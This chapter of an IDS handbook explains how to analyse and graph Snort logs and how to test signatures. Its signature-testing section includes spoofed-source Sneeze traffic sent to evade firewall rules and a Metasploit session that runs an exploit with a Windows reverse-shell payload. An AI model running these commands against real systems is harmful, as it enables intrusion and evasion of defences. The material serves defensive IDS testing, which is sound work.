Chapter 6. Log Analysis
Introduction
Now that you have an efficient system in place to collect, store, and manage data, what kinds of things can you do with that data? IDS data is an excellent resource for graphing and statistically analyzing network patterns to recognize long-term trends and attacks. This chapter explores some of the methods used to analyze and graph Snort data and generate useful statistical information. Some of the most popular tools for analyzing logs include: snort_stat, SnortALog, Snort Alert Monitor, and Cerebus. This chapter also explores some additional graphing and analysis features of Snort administrative tools such as ACID and Snortsnarf. Finally, this chapter examines several methods to test IDS signatures including the use of tools such as Snot, Sneeze, Stick, and the Metasploit framework. When it comes to your IDS data, don’t “collect and forget.” The graphs and statistical output generated by IDS data can benefit the organization in many areas, such as in expanding networks, reevaluating perimeter defenses, repositioning top targets, and discovering bottlenecks. Most importantly, the high-level overview produced by graphs and statistics allows upper management to better understand and support network and security initiatives.
6.1. Generating Statistical Output from Snort Logs
Solution
Use snort_stat to generate statistical data from the Snort logfile. Download the snort_stat.pl file and change its permissions to make it executable:
[root@localhost root]# chmod o+x ./snort_stat.plNext, run snort_stat with the following command:
[root@localhost root]# cat /var/log/snort/alert | ./snort_stat.plIn the previous command, the snort_stat output is displayed on the screen. Use the following command to dump the output into a text file:
[root@localhost root]#cat /var/log/snort/alert | ./snort_stat.pl>stats.out


You can also use the -h
command-line option to output the snort_stat data into HTML format
(Figure 6-1):
[root@localhost root]#cat /var/log/snort/alert | ./snort_stat.pl -h>stats.html
Snortsnarf and SnortALog are two other easy-to-use programs that produce statistical output.
Discussion
Snort_stat is an easy-to-use Perl script that generates
statistical data from the Snort logfile. The following excerpt from
the code shows the command-line that uses the cat command to pipe your log to the Perl script:
# USAGE: cat <snort_log> | snort_stat.pl -r -f -h -t n
#
# or put it in the root's crontab file:
#59      10      *       *       *      root    cat /var/log/authlog |
 /etc/snort_stat.pl | sendmail root
Note that you can also create a cron job to run snort_stat on a regular basis and have it create a text file, send a mail message, or update a web page. The following command shows an example of the snort_stat text output:
[root@localhost root]# more stats.out
Subject: snort daily report

The log begins from: 07 04 14:40:31
The log ends     at: 07 04 14:46:02
Total events: 8
Signatures recorded: 1
Source IP recorded: 1
Destination IP recorded: 2

The number of attacks from same host to same
destination using same method
=  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =
  # of
 attacks  from              to                method
=  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =
   6      192.168.206.129   192.168.100.5     ICMP PING NMAP
   2      192.168.206.129   192.168.100.70    ICMP PING NMAP


Percentage and number of attacks from a host to a
destination
=  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =
        #  of
  %    attacks   from              to
=  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =
75.00    6       192.168.206.129   192.168.100.5
25.00    2       192.168.206.129   192.168.100.70


Percentage and number of attacks from one host to any
with same method
=  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =
        #  of
  %    attacks   from              method
=  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =
100.00    8       192.168.206.129   ICMP PING NMAP


Percentage and number of attacks to one certain host
=  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =
        #  of
  %    attacks   to                method
=  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =
75.00    6       192.168.100.5    ICMP PING NMAP
25.00    2       192.168.100.70   ICMP PING NMAP


The distribution of attack methods
=  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =
        #  of
  %    attacks   method
=  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =  =
100.00    8       ICMP PING NMAP
                 6     192.168.206.129 -> 192.168.100.5
                 2     192.168.206.129 -> 192.168.100.70
Notice that the output provides statistics on the percentages of attacks by source, destination, and attack method.
Two other great programs that produce statistical output are Snortsnarf and SnortALog.
Snortsnarf is a Perl script that takes one or more Snort log input sources and presents statistical information via web pages. You can use the Snort alert files or a MySQL Snort database as input sources. Snortsnarf will list alerts by priority and provide the signature, number of sources, and number of destinations for each signature. Another page ranks the top 20 source IP addresses, the number of total alerts it generated, the number of signatures triggered, and the target destination addresses. Snortsnarf also ranks the top 20 destination IP addresses.
SnortALog is a Perl script that summarizes logs and produces statistics and graphs in either ASCII, PDF, or HTML format. SnortALog can analyze Snort’s logs in all formats (Syslog, Fast, and Full alerts). It can also summarize Check Point FW-1 (NG and 4.1), Netfilter, and IPFilter logs. You can use either the command-line interface or the GUI to produce the specific reports you need. SnortALog produces various statistics and graphs, including distribution of events by hour and day; distribution of events by destination port, protocol, and type of log; popularity of a single source or destination host; events to and from a single host with the same method; events grouped by attack; distribution of attack methods; and more. Learn more about SnortALog in Recipe 6.7 (6.7).
6.2. Generating Statistical Output from Snort Databases
Solution
The best method of obtaining statistical information from Snort databases is to use ACID. ACID produces statistics information and charts based on time, sensor, signature, protocol, IP address, TCP/UDP ports, and alert classification. ACID offers a searchable web GUI and pulls the alert data from a database instead of an alert file.
Discussion

ACID is a great tool to use for viewing, analyzing, and graphing your Snort logs via a web page. It is a PHP-based analysis engine that searches and processes your IDS database logs. Some of its features include a search engine, packet viewer, alert management, and graphing and statistics generation. ACID provides a lot of different analysis and statistics information. The main page lists traffic by protocol and also lists the percentage of traffic that constitute port scans (Figure 6-2). The main page also lists the total number of alerts, total number of unique alerts, number of source IP addresses, number of destination IP addresses, number of source ports, and number of destination ports.
From the main page, you can choose from a variety of snapshot details to look at, such as: most recent alerts by protocol, today’s alerts, alerts in the past 24 or 72 hours, latest source and destination ports, most frequent source and destination ports, most frequent alerts and most frequent addresses. Each snapshot can be filtered by various parameters including protocol, IP address, and port. You can also produce graphs (bar, line, and pie) for various parameters and time periods (see Figure 6-3).
6.3. Performing Real-Time Data Analysis
Solution
Use the Snort Alert Monitor (SAM) to view alerts and data analysis in real time. At the time of this writing, the latest version is sam_20040323_bin.zip. Use the following steps to install SAM on Windows:
Install the Java Virtual Machine. At the time of this writing, the latest version is 1.4.2_05. Download and unzip the sam_20040323_bin.zip file to C:\SAM.
Open a command prompt, change to the C:\SAM directory, and execute the following command:
C:\SAM>

java -jar sam.jarSAM will start, and you will see the main window and the database login window. You must authenticate to the Snort database for the main SAM window to become active (Figure 6-4).

The main SAM window will now become active, and Connected to Database is displayed at the bottom of the window (Figure 6-5).
Use the following steps to install SAM on Linux:
Install the Java Virtual Machine. Download and install the j2re-1_4_2_05-linux-i586-rpm.bin file.
[root@localhost root]#
chmod a+x j2re-1_4_2_05-linux-i586-rpm.bin[root@localhost root]#./j2re-1_4_2_05-linux-i586-rpm.bin[root@localhost root]#rpm -Uvh j2re-1_4_2_05-linux-i586.rpmDownload and install SAM:
[root@localhost root]#
mkdir SAM[root@localhost root]#cd SAM[root@localhost SAM]#unzip ../sam_20040323_bin.zip[root@localhost SAM]#/usr/java/j2re1.4.2_05/bin/java -jar sam.jarSAM will start and you will see the main window and the database login window. You must authenticate to the Snort database for the main SAM window to become active (Figure 6-4).
The main SAM window will now become active, and Connected to Database is displayed at the bottom of the window (Figure 6-5).
Discussion
SAM is a real-time monitor for Snort alerts. It runs on Windows, Unix, and Mac OS. SAM provides a high-level overview of the status of your environment. For example, if you are attacked 150 times in a five minute period, you might choose to receive an alert either on screen with a large stoplight graphic, through an alert sound, or via email. SAM is a nice addition to your Snort/ACID environment. To troubleshoot SAM, click on the SAM log tab for status and information.
There are a few prerequisites to running SAM:
Ensure that a MySQL database is installed and configured to work with Snort.
Ensure that Snort is installed and configured and logging to the MySQL database.
Install the Java Virtual Machine.
You may want to edit the settings in the /conf/sam.properties file, particularly the
email settings. Email is disabled by default. If you want to have this
feature, you must enable it by setting the email.active variable to true and configuring the email server,
sender, and receiver. The email.to
variable can contain multiple, comma-separated email addresses. Emails
are set only when the alertlevel.high variable is triggered. This
parameter classifies the number of alerts that are received during a
five minute period. You will also want to change the DatabaseUID variable to something more
relevant to your environment than the default Mike's House. The mainpanel.refresh variable determines the
number of minutes between refreshing the main display and
graphs.
#Tue Mar 23 14:45:59 CST 2004
email.from=snort@your-domain.com
LogFileLogger.LogFile=log/sam.log
email.host=your.smtp.server.com
email.to=your@email.com
AttackColumns=9,3,0,10,8,2
alertlevel.medium=100
DatabaseUID=Mike's House
Lookup-Threshhold=0.25
DisableLookup=false
alertlevel.high=150
mainpanel.refresh=5
DatabaseType=MySQL
DataSource=Local-Host
email.active=false
To log in, you must have the following information:
- Database
The database ID that is configured in the sam.properties file.
- Database type
The type of database to which you are connecting. MySQL and PostgreSQL are currently supported.
- Hostname
The hostname of the system with the Snort database and the port on which the database is listening.
- Database name
The name of the Snort database.
- Username
The username to access the Snort database.
- Password
The password for the username.
6.4. Generating Text-Based Log Analysis
Solution

Use Cerebus, a text-based alert browser and analyzer. Installing Cerebus is easy: just download the executable file and run it! No installation is necessary. At the time of this writing, the latest standalone version of Cerebus is 1.4. To execute Cerebus on Windows, just double-click the cerebus-win32-v1-4.exe file. This will open the GUI viewer. You may be asked for the location of the sid-msg.map file, which is located in the C:\Snort\etc directory by default. Once the GUI is open, you must choose FileOpen/Merge Alert Files to locate and open your unified output log. You will then be able to view, browse, sort, and manipulate alerts (Figure 6-6).
To install Cerebus on Unix, you will need to change permissions on the downloaded file to make it executable:
[root@localhost root]# chmod u+x cerebus-linux-v1.4To run Cerebus on Unix, you must use the following command-line syntax to specify the location of the alert file and the sid-msg.map file:
[root@localhost root]#./cerebus-linux-v1.4/var/log/snort/snort.alert.1092356570 ./etc/sid-msg.map
You will then be able to view, browse, sort, and manipulate alerts in a Unix text window (Figure 6-7).
Discussion
Cerebus is a text-based alert file browser and data correlator for Snort alerts in the unified output format. It runs on Windows, Linux, and OpenBSD. Cerebus is a standalone program with an embedded database for loading multiple Snort alert files and making real-time queries. It also allows you to quickly remove unwanted alerts for easy browsing. It was developed to efficiently process large amounts of IDS data.
The latest version of Cerebus at the time of this writing is the Win32 V1.4L Beta, which is a bundled installer that includes Cerebus 1.4L, Snort Win32 CVS 1.9 beta, and WinPcap 3.0 beta. It works on Windows 2000 and XP. This creates the Cerebus executable and also installs Snort and Winpcap. It creates executables with the appropriate parameters to run Snort in sniffer mode or IDS mode.
See Also
6.5. Creating HTML Log Analysis Output
Solution
Four great programs that produce statistical output in HTML format are Snortsnarf, ACID, SnortALog, and snort_stat. You can use one or all of them to produce alert, log, statistics, and graphing data automatically via a web page.
Discussion
Snortsnarf is a Perl script that takes one or more Snort input sources and converts the information into web pages. You can use the Snort alert files or a MySQL Snort database as input sources. Snortsnarf will list alerts by priority and provide the signature, number of sources, and number of destinations for each signature. Another page ranks the top 20 source IP addresses, the number of total alerts it generated, the number of signatures triggered, and the target destination addresses. So, for example, you may see that a certain IP address generated 100 alerts, triggered 2 signatures, and targeted 50 destination IP addresses. This may indicate some sort of scan attempt. Snortsnarf also ranks the top 20 destination IP addresses. This page contains the same type of information, such as total number of alerts and the number of signatures triggered. This page can give you valuable information to aid in identifying your top target systems. Creating a Snortsnarf cron job entry is an easy way to have Snortsnarf execute on a regular basis and have the browser refresh automatically. This way, you could have the browser open in your network operations center and be quickly alerted to new events.
ACID is a great tool to use for viewing, analyzing, and graphing your Snort logs via a web page. It is a PHP-based analysis engine that searches and processes your IDS database logs. Some of its features include a search engine, packet viewer, alert management, and graphing and statistics generation. ACID provides a lot of different analysis and statistics information. The main page lists traffic by protocol with percentages for each. It also lists the percentage of traffic composed of port scans. The main page also lists the total number of alerts, total number of unique alerts, number of source IP addresses, number of destination IP addresses, number of source ports, and number of destination ports. From the main page, you can choose from a variety of snapshot details to look at, such as most recent alerts by protocol, today’s alerts, alerts in the past 24 or 72 hours, latest source and destination ports, most frequent source and destination ports, most frequent alerts, and most frequent addresses. Each snapshot can be filtered by various parameters, including protocol, IP address, and port. You can also produce graphs (bar, line, and pie) for various parameters and time periods.
SnortALog is a Perl script that summarizes logs and produces statistics and graphs in either ASCII, PDF, or HTML format. SnortALog can analyze Snort’s logs in all formats (Syslog, Fast, and Full alerts). It can also summarize Check Point FW-1 (NG and 4.1), Netfilter, and IPFilter logs. You can use either the command-line interface or the GUI to produce the specific reports you need. SnortALog produces various statistics and graphs, including distribution of events by hour and day; distribution of events by destination port, protocols, and type of log; popularity of a single source or destination host; events to and from a single host with the same method; events grouped by attack; and distribution of attack methods. Learn more about SnortALog in Analyzing and Graphing Logs.
Snort_stat is an easy-to-use Perl script that generates statistical data from the Snort logfile. Snort_stat can display output to the screen, create an ASCII text file, or output the data in HTML format. It includes general totals and statistics, such as number of attacks from the same host to the same destination using the same method, percentage and number of attacks from a host to a destination, percentage and number of attacks from one host to any with the same method, percentage and number of attacks to one certain host, and distribution of attack methods.
6.6. Tools for Testing Signatures
Solution
Use Snot to generate traffic based on Snort rules. Snot uses the libnet library for packet generation. However, since Snot has not been updated for a few years, it does not work with the latest libnet package. You must install libnet and Snot with the following commands:
[root@localhost root]#tar zxvf libnet-1.0.2a.tar.gz[root@localhost root]#cd Libnet-1.0.2a/[root@localhost Libnet-1.0.2a]#./configure[root@localhost Libnet-1.0.2a]#make[root@localhost Libnet-1.0.2a]#make install[root@localhost root]#tar zxvf snot-0.92a.tar.gz[root@localhost root]#cd snot-0.92a[root@localhost snot-0.92a]#make
Sneeze also generates traffic based on Snort rules. It is a Perl
script and uses the Net::RawIP Perl
module for packet generation. Use the following commands to install
Sneeze:
[root@localhost root]#tar xvf sneeze-1.0.tar[root@localhost root]#cd sneeze[root@localhost sneeze]#perl -MCPAN -e 'install Net::RawIP'
Stick generates traffic based on Snort rules at a high speed and is used for stress testing an IDS. Use the following to install it:
[root@localhost root]#tar zxvf stick.tgz[root@localhost root]#cd stick
Next, put your rules in the vision.txt file or use the default rules:
[root@localhost stick]# ./create_stickThe Metasploit Framework is a collection of exploits used for penetration testing, exploit development, and IDS testing. Use the following commands to install the Metasploit Framework:
[root@localhost root]#tar zxvf framework-2.2.tar.gz[root@localhost root]#cd framework-2.2[root@localhost framework-2.2]#cd extras[root@localhost extras]#tar zxvf Term-ReadLine-Gnu-1.14.tar.gz[root@localhost extras]#cd Term-ReadLine-Gnu-1.14[root@localhost extras]#perl Makefile.PL[root@localhost extras]#make[root@localhost extras]#make install[root@localhost extras]#cd ..[root@localhost framework-2.2]#mkdir /usr/local/msf[root@localhost framework-2.2]#cp -R * /usr/local/msf[root@localhost framework-2.2]#ln -s /root/framework-2.2/msf*/usr/local/bin
Discussion
IDS testing is not an exact science. Most of the tools that have been developed generate traffic that will specifically trigger rules. Another method is to just use real attacks. There are several free open source tools that will do both of these things.
Snot generates traffic to trigger Snort rules. It uses Snort rules files as its source of packet information. It also randomizes information that is not contained in the rule to evade detection. It runs on BSD, Linux, and Windows. The following output shows the Snot usage information:
[root@localhost snot-0.92a]# ./snot
Usage: snot -r <rulefile> [-s <source IP>] [-d <dest IP>]
[-n <number of packets>] [-l <delay>] [-p]
The -r command-line option
and the rule filename are required to generate Snot traffic. The
-s command-line option specifies
the source IP address or an array of IP addresses. The -d command-line option specifies the
destination IP address or an array of IP addresses. The -n command-line option specifies the number
of packets to generate. By default, Snot will continue to generate
packets infinitely. Setting -n 0
also will generate infinite traffic. The -l command-line option creates a delay
between packets. Snot will choose a random number between 1 and the
specified delay and sleep for that amount of time between packets. The
-p command-line option will disable
the random payload generation. This improves signature matching
against older, less intelligent IDSes, but also makes Snot detection
easier.
The following example generates infinite traffic based on the rules located in the file rule.txt:
[root@localhost snot-0.92a]# ./snot -r ./rule.txtThe following example generates 10 packets based on the rules located in the rule.txt file with the specified source and destination addresses:
[root@localhost snot-0.92a]#./snot -r ./rule.txt -s 192.168.1.1 -d192.168.1.2 -n 10snot V0.92 (alpha) by sniph (sniph00@yahoo.com) ---------------------------------------- Rulefile : ./rule.txt Source Address : 192.168.1.1 Dest Address : 192.168.1.2 Number of Packets : 10 Delay (max seconds): No Delay Payloads : Random ---------------------------------------- [Parse Rules - Completed parsing 1 rules - Sending now] TCP - "SCAN nmap XMAS" - 192.168.1.1:15100 -> 192.168.1.2:25462 TCP - "SCAN nmap XMAS" - 192.168.1.1:7906 -> 192.168.1.2:58236 TCP - "SCAN nmap XMAS" - 192.168.1.1:65349 -> 192.168.1.2:32368 TCP - "SCAN nmap XMAS" - 192.168.1.1:177 -> 192.168.1.2:8887 TCP - "SCAN nmap XMAS" - 192.168.1.1:63313 -> 192.168.1.2:49610 TCP - "SCAN nmap XMAS" - 192.168.1.1:16311 -> 192.168.1.2:3367 TCP - "SCAN nmap XMAS" - 192.168.1.1:1027 -> 192.168.1.2:53120 TCP - "SCAN nmap XMAS" - 192.168.1.1:60630 -> 192.168.1.2:55688 TCP - "SCAN nmap XMAS" - 192.168.1.1:24748 -> 192.168.1.2:716 TCP - "SCAN nmap XMAS" - 192.168.1.1:32102 -> 192.168.1.2:7636
Sneeze is a traffic generator written in Perl that triggers Snort rules. Like Snot, it also reads Snort rules files and uses them to generate packets. It also has several configurable command-line options. The following output shows the Sneeze usage information:
[root@localhost sneeze]# ./sneeze.pl
Usage ./sneeze.pl -d <dest host> -f <rule file> [options]
        -c count        Loop X times.  -1 =  = forever.  Default is 1.
        -s ip           Spoof this IP as source.  Default is your IP.
        -p port         Force use of this source port.
        -i interface    Outbound interface.  Default is eth0.
        -x debug        Turn on debugging information.
        -h help         Duh?  This is it.
The following example generates traffic based on the rules contained in the file exploit.rules to the specified destination address:
[root@localhost sneeze]# ./sneeze.pl -d 192.168.1.2 -f /root/snort-2.2.0/rules/exploit.rules
ATTACK:
 192.168.1.1:59937 -> 192.168.1.2:47423

ATTACK: EXPLOIT ssh CRC32 overflow /bin/sh
ATTACK TYPE: shellcode-detect
tcp 192.168.1.1:49895 -> 192.168.1.2:22
Reference => http://cve.mitre.org/cgi-bin/cvename.cgi?name=2001-0572
Reference => http://cve.mitre.org/cgi-bin/cvename.cgi?name=2001-0144
Reference => http://www.securityfocus.com/bid/2347

ATTACK: EXPLOIT ssh CRC32 overflow NOOP
ATTACK TYPE: shellcode-detect
tcp 192.168.1.1:13246 -> 192.168.1.2:22
Reference => http://cve.mitre.org/cgi-bin/cvename.cgi?name=2001-0572
Reference => http://cve.mitre.org/cgi-bin/cvename.cgi?name=2001-0144
Reference => http://www.securityfocus.com/bid/2347
You can also attempt to avoid firewall rules by using the
-s command-line option to spoof a
source host, along with the -p
option to specify a source port:
[root@localhost sneeze]# ./sneeze.pl -d 192.168.1.2 -f /root/
snort-2.2.0/rules/exploit.rules -s www.something.com -p 53
By default, Sneeze will send each packet one time. You can use
the -c command-line option to
specify the number of times to loop through the rules file or -1 to loop infinitely:
[root@localhost sneeze]#./sneeze.pl -d 192.168.1.2 -f /root/ snort-2.2.0/rules/exploit.rules -c 10[root@localhost sneeze]#./sneeze.pl -d 192.168.1.2 -f /root/ snort-2.2.0/rules/exploit.rules -c -1
Stick is a traffic generator written in C that uses Snort rules to create packets. It also allows several configurable command-line options. The rules specified in the file vision.txt are executed in a random order at about 250 per second. The following is an example of using Stick in default mode, in which it uses a random source address between 0.0.0.0 and 255.255.255.255 and a destination IP address of 10.0.0.1:
[root@localhost stick]# ./stick
Stress Test - Source target is set to all 2^32 possiblities
Destination target value of: 100000a
 sending rule 975
 sending rule 891
 sending rule 458
 sending rule 538
 sending rule 559
 sending rule 861
The following command-line options are from the Stick README file:
sH  xxx.xxx.xxx.xxx  This is a single source IP that the IP headers
                     should use as the source.
sC  xxx.xxx.xxx.0    This is a single Class C space that has a simple
                     random last octet.
sR  aaa.aaa.aaa.xxx aaa.aaa.aaa.yyy
                     This is a sub class C range!
                     ex. ./stick sR 192.168.128.2 192.168.128.55
dH  xxx.xxx.xxx.xxx  This is a single desination IP for the IP header.
dC  xxx.xxx.xxx.0    This is a single Class C space that has a random
                     last octet.
dR  aaa.aaa.aaa.xxx aaa.aaa.aaa.yyy
                     This is a sub class C range!
You can use the Stick command-line parameters, as in the following example, to generate traffic with the specified source and destination IP addresses:
[root@localhost stick]# ./stick sH 192.168.100.10 dH 192.168.200.20The Metasploit Framework is an advanced open source platform, written in Perl, for developing, testing, and using exploit code. It is used for penetration testing, exploit development, vulnerability research, and IDS and firewall testing. In addition to Perl, it includes other components written in C, assembler, and Python. It runs under most Unix systems, and a customized Cygwin environment is provided for Windows. The Metasploit Framework can be executed by using the command-line interface, console interface, or web interface. The following example shows how to execute an exploit using the console interface:
[root@localhost framework-2.2]#msfconsolemsf >show exploits#The installed exploits will be listed. msf > info blackice_pam_icq #Information on the exploit will be displayed. msf >use blackice_pam_icqmsf blackice_pam_icq >set RHOST 192.168.1.2RHOST -> 192.168.1.2 msf blackice_pam_icq >set PAYLOAD win32_reversePAYLOAD -> win32_reverse msf blackice_pam_icq(win32_reverse) >set LHOST 192.168.1.1LHOST -> 192.168.1.1 msf blackice_pam_icq(win32_reverse) >set TARGET 0TARGET -> 0 msf blackice_pam_icq(win32_reverse) >exploit[*] Starting Reverse Handler. #Status of the exploit will be displayed.
The following example shows how to start the web interface:
[root@localhost framework-2.2]# ./msfweb
[*] Starting Metasploit v2.2 Web Interface on 127.0.0.1:55555...
Once the web server is started, you can open a web browser and enter http://localhost:55555 to execute the interface.
6.7. Analyzing and Graphing Logs
Solution
Use SnortALog to produce statistics and graphs of your Snort data.
The following command will generate a full set of reports in HTML format from your Snort alert logs (Figure 6-8):
[root@localhost snortalog_v2.2]#cat /var/log/snort/alert |./snortalog.pl -r -i -h test.html -report
You can also use ACID to analyze and graph logs.
Discussion
SnortALog is a Perl script that summarizes logs and produces statistics and graphs in ASCII, PDF, or HTML format. SnortALog can analyze Snort’s logs in all formats (Syslog, Fast, and Full alerts). It can also summarize Check Point FW-1 (NG and 4.1), Netfilter, and IPFilter logs. You can use either the command-line interface or the GUI to produce the specific reports you need. SnortALog produces various statistics and graphs, including distribution of events by hour and day; distribution of events by destination port, protocol, and type of log; popularity of a single source or destination host; events to and from a single host with the same method; events grouped by attack; and distribution of attack methods.
At the time of this writing, the latest version is 2.2.1. Make sure you install the necessary dependencies for the components of SnortALog that you want to use. Use the following commands to install SnortALog:
[root@localhost root]#tar zxvf snortalog_v2.2.1.tgz[root@localhost root]#cd snortalog_v2.2[root@localhost snortalog_v2.2]#perl -MCPAN -e 'install DB_File'
SnortALog has several prerequisites for its various functions. To generate charts and graphs, you must install the following:
[root@localhost root]#tar zxvf gd-2.0.11.tar.gz[root@localhost root]#cd gd-2.0.11[root@localhost gd-2.0.11]#./configure[root@localhost gd-2.0.11]#make[root@localhost gd-2.0.11]#make install[root@localhost root]#tar zxvf GD-1.19.tar.gz[root@localhost root]#cd GD-1.19[root@localhost GD-1.19]#perl Makefile.PL[root@localhost GD-1.19]#make[root@localhost GD-1.19]#make install[root@localhost root]#tar zxvf GDTextUtil-0.85.tar.gz[root@localhost root]#cd GDTextUtil-0.85[root@localhost GDTextUtil-0.85]#perl Makefile.PL[root@localhost GDTextUtil-0.85]#make[root@localhost GDTextUtil-0.85]#make install[root@localhost root]#tar zxvf GDGraph-1.39.tar.gz[root@localhost root]#cd GDGraph-1.39[root@localhost GDGraph-1.39]#perl Makefile.PL[root@localhost GDGraph-1.39]#make[root@localhost GDGraph-1.39]#make install
To generate PDF reports, you must install the following:
[root@localhost root]#tar zxvf htmldoc-1.8.23-source.tar.gz[root@localhost root]#cd htmldoc-1.8.23[root@localhost htmldoc-1.8.23]#./configure[root@localhost htmldoc-1.8.23]#make[root@localhost htmldoc-1.8.23]#make install[root@localhost root]#tar zxvf HTML-HTMLDoc-0.07.tar.gz[root@localhost root]#cd HTML-HTMLDoc-0.07[root@localhost HTML-HTMLDoc-0.07]#perl Makefile.PL[root@localhost HTML-HTMLDoc-0.07]#make[root@localhost HTML-HTMLDoc-0.07]#make install
Finally, to use the GUI frontend, you must install the Tk Perl module. If you are not going to use these features, you must comment them out in the snortalog.pl file. Once you have SnortALog installed, you can view usage information by typing the following:
[root@localhost snortalog_v2.2]# ./snortalog.pl -helpACID is a great tool to use for viewing, analyzing, and graphing your Snort logs via a web page. It is a PHP-based analysis engine that searches and processes your IDS database logs. Some of its features include a search engine, packet viewer, alert management, and graphing and statistics generation. ACID provides a lot of different analysis and statistics information. You can also produce graphs (bar, line, and pie) for various parameters and time periods.
6.8. Analyzing Sniffed (Pcap) Traffic
Solution
Use Snort’s -r <filename>
option to read a pcap capture file, whether from Snort, TCPDump,
Ethereal, or any other program that creates a libpcap format
file:
C:\Snort\bin>snort -dv -r c:\snort\log\snort.log.1085148255Discussion
Snort can read and analyze pcap capture files in the libpcap
format. Snort can read its own saved capture files, as well as binary
capture files from sniffer programs such as TCPDump and Ethereal. The
-r
<filename> command-line option puts
Snort into playback mode so it can read captured files. You must
specify the pcap file path and name as a parameter to the -r option. The following is an example of
reading the binary file pcap.08012004:
C:\Snort\bin>snort -dv -r c:\snort\log\pcap.08012004The following command reads the binary file pcap.08012004 and logs all traffic in ASCII format in the appropriate directories:
C:\Snort\bin>snort -r c:\snort\log\pcap.08012004 -l c:\snort\logThe following command reads the binary file pcap.08012004 and processes the traffic according to the parameters in the snort.conf file. It looks for any traffic that matches the signatures in the rules files:
C:\Snort\bin>snort -r c:\snort\log\pcap.08012004 -l c:\snort\log -c c:\snort\etc\snort.conf
The following command reads the binary file pcap.08012004 and displays only the TCP traffic on the screen:
C:\Snort\bin>snort -dv -r c:\snort\log\pcap.08012004 tcpSnort can process capture files in any of its three modes: sniffer, packet logger, and NIDS. The first example displays the logfile packets on the screen. You can also choose to log them to ASCII files or run the file through the rules engine. You can also use the command-line filters to look for certain packets as you process the logfile, such as TCP packets.
See Also
6.9. Writing Output Plug-ins
Problem
You have a specific requirement for the output of Snort, and none of the existing output methods can solve your problem.
Solution
Write your own output plug-in. Snort’s modularity allows developers to easily create modules to interface with Snort, so take the time to write (or get someone else to write) your own output plug-in.
You could write a small utility to interface with the alert_unixsock output plug-in, or if you don’t require real-time alerting, you could write a script to parse the normal Snort logfiles to the format that you require.
Discussion
Parsing Snort logfiles is quite a simple task in the scripting language of your choice. Perl, Sed, Awk, Python, and Shell are all acceptable, as are hundreds of others. Choose the one with which you are most comfortable.
Listening out for Unix socket alerts is also a relatively simple task—we have provided, in the recipe Recipe 2.23, a Perl socket listener—you can then do what you wish with the output, feeding it in whatever format you require into the program of your choice.
The final, most complex and time consuming solution is to write your own output plug-in from scratch. For this, you are really restricted to C, although I’m sure that many people will be able to link other programming languages in with Snort with some effort. If you intend to follow the route of writing your own plug-ins, you should make a detailed examination of the existing output plug-ins that are provided with Snort in the /src/output-plugins directory. These include both the C source and header files for each of the standard output plug-ins. You can copy the template of one of these and make the changes as are necessary to enable your application.
